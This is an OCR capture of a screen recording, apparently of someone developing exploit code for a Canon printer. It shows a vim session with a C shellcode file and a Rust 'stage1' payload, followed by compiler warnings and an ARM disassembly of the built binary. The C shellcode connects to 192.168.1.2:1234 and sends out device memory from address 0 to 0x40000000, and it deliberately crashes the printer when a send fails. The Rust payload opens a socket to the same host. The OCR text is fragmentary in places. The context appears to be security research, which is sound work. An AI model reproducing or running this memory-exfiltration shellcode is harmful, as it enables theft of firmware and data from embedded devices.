 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/rust_stage1/src) - VIM
23 char buf[COPY_SIZE];
24
25 int sock = socket(1, 1, 6);
26 if(sock != -1) {
27 if(connect(sock, &addr, sizeof(addr)) != -1) {
28 for(int ii = 0; ii < 0x40000000; ii += COPY_SIZE) {
29 for(int jj = 0; jj < COPY_SIZE; jj++) buf[jj] = ((char*)ii)[jj];
30 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31 // Crash to hard reboot printer
32 *(volatile int*)0x40000000;
33 }
34 }
35 }
~/canon/superpeekpoke/shellcode.c 27,24-30 73%
84 // Create the address
85 let addr = SockaddrIn {
86 family: 0x108,
87 port: 0x4511,
88 addr: 0x0201a8c0,
89 unused: [0; 0x18],
90 };
91
92 None
93 }
94 }
95
96 #[no_mangle]
97 extern fn _start() {
98 let sock = Socket::connect([192, 168, 1, 2], 1234);
99
100 /*
101 let addr = SockaddrIn {
102 family: 0x108,
103 port: 0x4511,
104 addr: 0x0201a8c0,
105 unused: [0; 0x18],
106 };
107 if connect(sock, &addr, core::mem::size_of_val(&addr)) == -1 {
108 close(fd)
109 return;
110 }*/
111
112 //send(5, b"asdf");
113 }
114
~
~
~
~
~
src/main.rs 98,55 Bot
"src/main.rs" 114L, 2515C written
^^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by
warning: function is never used: `send`
--> src/main.rs:23:4
|
23 | fn send(sockfd: i32, buf: impl
| ^^^^
warning: function is never used:
--> src/main.rs:34:11
|
34 | unsafe fn connect(sockfd: i32,
| ^^^^^^^
warning: struct is never constructed: `Socket`
--> src/main.rs:77:8
|
77 | struct Socket {
| ^^^^^^
warning: associated function is never used: `connect`
--> src/main.rs:83:8
|
83 | fn connect(ip: [u8; 4], port: u16) -> Option<Self> {
| ^^^^^^^
warning: 9 warnings emitted
Finished release [optimized] target(s) in 0.06s
target/thumbv7m-none-eabi/release/rust_stage1: file format elf32-littlearm
Disassembly of section .text:
000200e4 <_start>:
200e4: b580 push {r7, lr}
200e6: 466f mov r7, sp
200e8: 4b04 ldr r3, [pc, #16] ; (200fc <_start+0x18>)
200ea: 2001 movs r0, #1
200ec: 2101 movs r1, #1
200ee: 2206 movs r2, #6
200f0: 4798 blx r3
200f2: 4903 ldr r1, [pc, #12] ; (20100 <_start+0x1c>)
200f4: e8bd 4080 ldmia.w sp!, {r7, lr}
200f8: 4708 bx r1
200fa: bf00 nop
200fc: 001e780d .word 0x001e780d
20100: 001e96d3 .word 0x001e96d3
pleb@gamey ~/canon/rust_stage1 $